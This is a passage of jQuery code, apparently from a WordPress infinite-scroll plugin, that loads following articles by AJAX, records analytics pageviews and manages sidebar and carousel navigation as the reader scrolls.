		var int_set = setInterval(function(){
			var next_url = jQuery('.svc_next_url').val();
			var next_url_set = jQuery('.svc_next_url_set').val();
			if(next_url_set == 1){
				$('.svc_next_url_set').val(0);
				
				if(on_start_callback_enable){svc_on_start_callback();}
				$.get(next_url, function(response) {
					jQuery('.lds-dual-ring').remove();
					var ht = '';
					//var h = $(response).find(artical_selector).parent(artical_parent_selector).html();
					var h = $(response).find(artical_selector).html();
					
					for(var t = 0;t<25;t++){
						h = h.replace('document.write(','jQuery(".td-g-rec").not(".svc_ads_done").addClass("svc_ads_done").prepend(');
					}
					//console.log(h);
					if(typeof h != 'undefined' && h != ''){
						ht = '<div class="svc_infinite_container svc_next_artical_div" id="svc_infinite_id_'+next_ids[post_count]+'" next-data-url="'+next_links[post_count]+'" next-data-title="'+next_titles[post_count]+'" next-data-id="'+next_ids[post_count]+'">';
						ht += h;
						if((after_content_enable == 'yes' || next_arrow == 'yes') && next_ids[post_count+1]){
							ht += '<div class="svc_pre_container_after"><div class="svc_pre_under_container">';
							if(after_content_enable == 'yes'){
								ht += '<div class="svc_next_content">'+after_content+'</div>';
							}
							if(next_arrow == 'yes'){
								ht += '<div class="svc_next_ref"><span class="svc_next_txt">'+next_post_text+'</span></div>';
							}
							ht += '</div><div class="lds-dual-ring"></div></div>';
						}
					
						ht += '</div>';
							
						//console.log(h);
						h = ht;
						//jQuery( artical_parent_selector ).append(h);
						jQuery('.svc_loaded_post_id_'+next_ids[post_count]).remove();
						jQuery( artical_selector ).append(h);
						if(on_google_analytics != 0){
							var ga_href = next_url.replace(location.protocol + "//" + location.host,'');
							ga('send', 'pageview',ga_href);
						}
						if(on_google_tag != 0){
							var gtag_href = next_url.replace(location.protocol + "//" + location.host,'');
							if(add_google_id != ''){
								gtag('config', ''+add_google_id+'', {'page_path': gtag_href});
							}
						}
					}
					post_count++;
					setTimeout(function(){
						if(on_end_callback_enable){svc_on_end_callback();}
					},call_back_end_timeout);
					if(next_links[post_count] != '' && typeof next_links[post_count] != 'undefined'){
						jQuery('.svc_next_url').val(next_links[post_count]);
						jQuery('.svc_next_url_set').val(1);
					}else{
						jQuery('.svc_next_url').val('');
						jQuery('.svc_next_url_set').val(0);
					}
				});
				
			}
			
			if(gh>30){
				clearInterval(int_set);
			}
			gh++;
			
		},1000);
		
		$('.pe-7s-close').click(function(){
			$('.svc_sidebar_main').removeClass('svc_left0').addClass('svc_sidebar_action');
			setTimeout(function(){
				$('.svc_sidebar_main_opner').addClass('svc_left0');
			},100);
		});
		
		$('.svc_sidebar_main_opner').click(function(){
			$('.svc_sidebar_main').addClass('svc_left0').removeClass('svc_sidebar_action');
			$('.svc_sidebar_main_opner').removeClass('svc_left0');			
		});
		
		var lastScrollTop = 0;
		var st = $(this).scrollTop();
		
		if(!$('.svc_sidebar_main').hasClass('svc_sidebar_action')){
			if(st >= slider_offset){
				$('.svc_sidebar_main').addClass('svc_left0');
			}else{
				$('.svc_sidebar_main').removeClass('svc_left0');
			}
		}
		$(document).scroll(function() {
		var st = $(this).scrollTop();
		
		var repeat_post_offset = jQuery( artical_selector ).offset().top;
		var repeat_post_height = jQuery( artical_selector ).height();
		
		if(!$('.svc_sidebar_main').hasClass('svc_sidebar_action')){
			if(st >= slider_offset && ((repeat_post_offset + repeat_post_height - wl.scrollTop()) - slider_offset_bottom) > wl.height()){
				$('.svc_sidebar_main').addClass('svc_left0');
			}else{
				$('.svc_sidebar_main').removeClass('svc_left0');
			}
		}
		
		 $('.svc_infinite_container').each(function(c, b) {
				var h = $(this);
				var d = $(window).scrollTop(),
					k = h.offset().top - parseInt($(window).height() * 1 / 2),
					g = h.outerHeight();
				var a = (((d - k) / g) * 100).toFixed(2);
				a = a < 0 ? 0 : (a > 100 ? 100 : a);
				//var e = $(".articlelist_container ul.articles li").eq(c);
				
				if (a > 0 && a < 100) {
					var get_url = h.attr('next-data-url');
					var get_id = h.attr('next-data-id');
					var get_title = h.attr('next-data-title');
					if (currentMsid != get_url) {
						if(enable_history_push == 'yes'){
							history.pushState('url',null,get_url);
							jQuery('title').text(get_title);
						}
						$('.svc_sidebar_items .s_sidebar_item').removeClass('svc-sidebar-active');
						$('.s_sidebar_item').each(function(e) {							
							var sidebar_id = $(this).attr('data-olw-set');
							var owl_index = $(this).attr('data-olw-index');
							if(sidebar_id == get_id){
								$(this).addClass('svc-sidebar-active');
							}							
						});						
					}
					currentMsid = h.attr('next-data-url');
				}
			});

		});		
		
		$('.s_sidebar_item').click(function(e){
			e.preventDefault();
			$('.s_sidebar_item').removeClass('svc-sidebar-active');
			$(this).addClass('svc-sidebar-active');
			var get_id = $(this).attr('data-olw-set');
			$('html, body').animate({
				scrollTop: $("#svc_infinite_id_"+get_id).offset().top-goto_offset
			}, 1000);
		});
		
	}
	
	if(svc_next_ajax_url.style == 'bottom_left_sidebar' && ajax_disable != 'yes'){
		if(artical_parent_selector != ''){
			jQuery( artical_parent_selector+' '+artical_selector ).wrapInner('<div class="svc_infinite_container" id="svc_infinite_id_'+svc_next_ajax_url.first_id+'" next-data-url="'+svc_next_ajax_url.first_url+'" next-data-title="'+svc_next_ajax_url.first_title+'" next-data-id="'+svc_next_ajax_url.first_id+'"></div>');
		}else{
			jQuery( artical_selector ).wrapInner('<div class="svc_infinite_container" id="svc_infinite_id_'+svc_next_ajax_url.first_id+'" next-data-url="'+svc_next_ajax_url.first_url+'" next-data-title="'+svc_next_ajax_url.first_title+'" next-data-id="'+svc_next_ajax_url.first_id+'"></div>');
		}
		
		if((after_content_enable == 'yes' || next_arrow == 'yes') && next_ids[0]){
		var content_after = '<div class="svc_pre_container_after"><div class="svc_pre_under_container">';
			if(after_content_enable == 'yes'){
				content_after += '<div class="svc_next_content">'+after_content+'</div>';
			}
			if(next_arrow == 'yes'){
				content_after += '<div class="svc_next_ref"><span class="svc_next_txt">'+next_post_text+'</span></div>';
			}
			content_after += '</div><div class="lds-dual-ring"></div></div>';
			jQuery('.svc_infinite_container').append(content_after);
			jQuery(".td-g-rec").addClass('svc_ads_done');
			setTimeout(function(){
				if(on_end_callback_enable){svc_on_end_callback();}
			},call_back_end_timeout);
		}
		
		
		var gh = 0;
		var int_set = setInterval(function(){
			var next_url = jQuery('.svc_next_url').val();
			var next_url_set = jQuery('.svc_next_url_set').val();
			if(next_url_set == 1){
				$('.svc_next_url_set').val(0);
				
				if(on_start_callback_enable){svc_on_start_callback();}
				$.get(next_url, function(response) {
					jQuery('.lds-dual-ring').remove();
					var ht = '';
					//var h = $(response).find(artical_selector).parent(artical_parent_selector).html();
					var h = $(response).find(artical_selector).html();
					
					for(var t = 0;t<25;t++){
						h = h.replace('document.write(','jQuery(".td-g-rec").not(".svc_ads_done").addClass("svc_ads_done").prepend(');
					}
					//console.log(h);
					if(typeof h != 'undefined' && h != ''){
						ht = '<div class="svc_infinite_container svc_next_artical_div" id="svc_infinite_id_'+next_ids[post_count]+'" next-data-url="'+next_links[post_count]+'" next-data-title="'+next_titles[post_count]+'" next-data-id="'+next_ids[post_count]+'">';
						ht += h;
						if((after_content_enable == 'yes' || next_arrow == 'yes') && next_ids[post_count+1]){
							ht += '<div class="svc_pre_container_after"><div class="svc_pre_under_container">';
							if(after_content_enable == 'yes'){
								ht += '<div class="svc_next_content">'+after_content+'</div>';
							}
							if(next_arrow == 'yes'){
								ht += '<div class="svc_next_ref"><span class="svc_next_txt">'+next_post_text+'</span></div>';
							}
							ht += '</div><div class="lds-dual-ring"></div></div>';
						}
					
						ht += '</div>';
							
						//console.log(h);
						h = ht;
						//jQuery( artical_parent_selector ).append(h);
						jQuery('.svc_loaded_post_id_'+next_ids[post_count]).remove();
						jQuery( artical_selector ).append(h);
						if(on_google_analytics != 0){
							var ga_href = next_url.replace(location.protocol + "//" + location.host,'');
							ga('send', 'pageview',ga_href);
						}
						if(on_google_tag != 0){
							var gtag_href = next_url.replace(location.protocol + "//" + location.host,'');
							if(add_google_id != ''){
								gtag('config', ''+add_google_id+'', {'page_path': gtag_href});
							}
						}
					}
					post_count++;
					setTimeout(function(){
						if(on_end_callback_enable){svc_on_end_callback();}
					},call_back_end_timeout);
					if(next_links[post_count] != '' && typeof next_links[post_count] != 'undefined'){
						jQuery('.svc_next_url').val(next_links[post_count]);
						jQuery('.svc_next_url_set').val(1);
					}else{
						jQuery('.svc_next_url').val('');
						jQuery('.svc_next_url_set').val(0);
					}
				});
				
			}
			
			if(gh>30){
				clearInterval(int_set);
			}
			gh++;
			
		},1000);
		
		$('.pe-7s-close').click(function(){
			$('.svc_bottom_left_sidebar_main').removeClass('svc_bottomleft0').addClass('svc_sidebar_action');
			setTimeout(function(){
				$('.svc_bottom_left_sidebar_main_opner').addClass('svc_bottomleft0');
			},100);
		});
		
		$('.svc_bottom_left_sidebar_main_opner').click(function(){
			$('.svc_bottom_left_sidebar_main').addClass('svc_bottomleft0').removeClass('svc_sidebar_action');
			$('.svc_bottom_left_sidebar_main_opner').removeClass('svc_bottomleft0');			
		});
		
		var lastScrollTop = 0;
		var st = $(this).scrollTop();
		
		if(!$('.svc_bottom_left_sidebar_main').hasClass('svc_sidebar_action')){
			if(st >= slider_offset){
				$('.svc_bottom_left_sidebar_main').addClass('svc_bottomleft0');
			}else{
				$('.svc_bottom_left_sidebar_main').removeClass('svc_bottomleft0');
			}
		}
		$(document).scroll(function() {
		var st = $(this).scrollTop();
		var repeat_post_offset = jQuery( artical_selector ).offset().top;
		var repeat_post_height = jQuery( artical_selector ).height();
		
		if(!$('.svc_bottom_left_sidebar_main').hasClass('svc_sidebar_action')){
			if(st >= slider_offset && ((repeat_post_offset + repeat_post_height - wl.scrollTop()) - slider_offset_bottom) > wl.height()){
		//if(!$('.svc_bottom_left_sidebar_main').hasClass('svc_sidebar_action')){
			//if(st >= slider_offset){
				$('.svc_bottom_left_sidebar_main').addClass('svc_bottomleft0');
			}else{
				$('.svc_bottom_left_sidebar_main').removeClass('svc_bottomleft0');
			}
		}
		
		 $('.svc_infinite_container').each(function(c, b) {
				var h = $(this);
				var d = $(window).scrollTop(),
					k = h.offset().top - parseInt($(window).height() * 1 / 2),
					g = h.outerHeight();
				var a = (((d - k) / g) * 100).toFixed(2);
				a = a < 0 ? 0 : (a > 100 ? 100 : a);
				//var e = $(".articlelist_container ul.articles li").eq(c);
				
				if (a > 0 && a < 100) {
					var get_url = h.attr('next-data-url');
					var get_id = h.attr('next-data-id');
					var get_title = h.attr('next-data-title');
					if (currentMsid != get_url) {
						if(enable_history_push == 'yes'){
							history.pushState('url',null,get_url);
							jQuery('title').text(get_title);
						}
						$('.svc_sidebar_items .s_sidebar_item').removeClass('svc-sidebar-active');
						$('.s_sidebar_item').each(function(e) {							
							var sidebar_id = $(this).attr('data-olw-set');
							var owl_index = $(this).attr('data-olw-index');
							if(sidebar_id == get_id){
								$(this).addClass('svc-sidebar-active');
							}							
						});						
					}
					currentMsid = h.attr('next-data-url');
				}
			});

		});
		
		
		$('.s_sidebar_item').click(function(e){
			e.preventDefault();
			$('.s_sidebar_item').removeClass('svc-sidebar-active');
			$(this).addClass('svc-sidebar-active');
			var get_id = $(this).attr('data-olw-set');
			$('html, body').animate({
				scrollTop: $("#svc_infinite_id_"+get_id).offset().top-goto_offset
			}, 1000);
		});
		
	}
	
	if(svc_next_ajax_url.style == 'bottom_slider' && ajax_disable == 'yes'){
		if(next_ids.length+1 < car_display_item_desktop){
			car_display_item_desktop = next_ids.length+1;
		}

		if(next_ids.length+1 < car_display_item_tablet){
			car_display_item_tablet = next_ids.length+1;
		}
		
		if(next_ids.length+1 < car_display_item_mobile){
			car_display_item_mobile = next_ids.length+1;
		}
	
		$('.svc_bottom_slider .owl-theme,.svc_bottom_slider_top .owl-theme').owlCarousel({
			loop:false,
			margin:0,
			nav:true,
			dots:false,
			responsive:{
				0:{
					items:car_display_item_mobile
				},
				600:{
					items:car_display_item_tablet
				},
				1000:{
					items:car_display_item_desktop
				}
			},
			navText: [
				"<i class='fa fa-chevron-left'></i>",
				"<i class='fa fa-chevron-right'></i>"
			]
		});
		
		var lastScrollTop = 0;
		var st = $(this).scrollTop();
		var svc_bottom_slide = '';
		var svc_bot_top = '';
		if(slider_position == 'bottom'){
			var svc_bottom_slide = '.svc_bottom_slider';
			var svc_bot_top = 'svc_bot0';
		}
		if(slider_position == 'top'){
			var svc_bottom_slide = '.svc_bottom_slider_top';
			var svc_bot_top = 'svc_top0';
		}
		if(st >= slider_offset){
			$(svc_bottom_slide).addClass(svc_bot_top);
		}else{
			$(svc_bottom_slide).removeClass(svc_bot_top);
		}
		
		$(document).scroll(function() {
			var st = $(this).scrollTop();
			var repeat_post_offset = jQuery( artical_selector ).offset().top;
			var repeat_post_height = jQuery( artical_selector ).height();
			
			if(st >= slider_offset && ((repeat_post_offset + repeat_post_height - wl.scrollTop()) - slider_offset_bottom) > wl.height()){
				$(svc_bottom_slide).addClass(svc_bot_top);
			}else{
				$(svc_bottom_slide).removeClass(svc_bot_top);
			}
		});
		
	}
	
	if(svc_next_ajax_url.style == 'sidebar' && ajax_disable == 'yes'){
		$('.pe-7s-close').click(function(){
			$('.svc_sidebar_main').removeClass('svc_left0').addClass('svc_sidebar_action');
			setTimeout(function(){
				$('.svc_sidebar_main_opner').addClass('svc_left0');
			},100);
		});
		
		$('.svc_sidebar_main_opner').click(function(){
			$('.svc_sidebar_main').addClass('svc_left0').removeClass('svc_sidebar_action');
			$('.svc_sidebar_main_opner').removeClass('svc_left0');			
		});
		
		var lastScrollTop = 0;
		var st = $(this).scrollTop();
		
		if(!$('.svc_sidebar_main').hasClass('svc_sidebar_action')){
			if(st >= slider_offset){
				$('.svc_sidebar_main').addClass('svc_left0');
			}else{
				$('.svc_sidebar_main').removeClass('svc_left0');
			}
		}
		
		$(document).scroll(function() {
			var st = $(this).scrollTop();
			var repeat_post_offset = jQuery( artical_selector ).offset().top;
			var repeat_post_height = jQuery( artical_selector ).height();
			
			if(!$('.svc_sidebar_main').hasClass('svc_sidebar_action')){
				if(st >= slider_offset && ((repeat_post_offset + repeat_post_height - wl.scrollTop()) - slider_offset_bottom) > wl.height()){
					$('.svc_sidebar_main').addClass('svc_left0');
				}else{
					$('.svc_sidebar_main').removeClass('svc_left0');
				}
			}
		});
		
	}
	
	if(svc_next_ajax_url.style == 'bottom_left_sidebar' && ajax_disable == 'yes'){
		
		$('.pe-7s-close').click(function(){
			$('.svc_bottom_left_sidebar_main').removeClass('svc_bottomleft0').addClass('svc_sidebar_action');
			setTimeout(function(){
				$('.svc_bottom_left_sidebar_main_opner').addClass('svc_bottomleft0');
			},100);
		});
		
		$('.svc_bottom_left_sidebar_main_opner').click(function(){
			$('.svc_bottom_left_sidebar_main').addClass('svc_bottomleft0').removeClass('svc_sidebar_action');
			$('.svc_bottom_left_sidebar_main_opner').removeClass('svc_bottomleft0');			
		});
		
		var lastScrollTop = 0;
		var st = $(this).scrollTop();
		
		if(!$('.svc_bottom_left_sidebar_main').hasClass('svc_sidebar_action')){
			if(st >= slider_offset){
				$('.svc_bottom_left_sidebar_main').addClass('svc_bottomleft0');
			}else{
				$('.svc_bottom_left_sidebar_main').removeClass('svc_bottomleft0');
			}
		}
		$(document).scroll(function() {
			var st = $(this).scrollTop();
			var repeat_post_offset = jQuery( artical_selector ).offset().top;
			var repeat_post_height = jQuery( artical_selector ).height();
			
			if(!$('.svc_bottom_left_sidebar_main').hasClass('svc_sidebar_action')){
				if(st >= slider_offset && ((repeat_post_offset + repeat_post_height - wl.scrollTop()) - slider_offset_bottom) > wl.height()){
					$('.svc_bottom_left_sidebar_main').addClass('svc_bottomleft0');
				}else{
					$('.svc_bottom_left_sidebar_main').removeClass('svc_bottomleft0');
				}
			}
		});
		
	}
});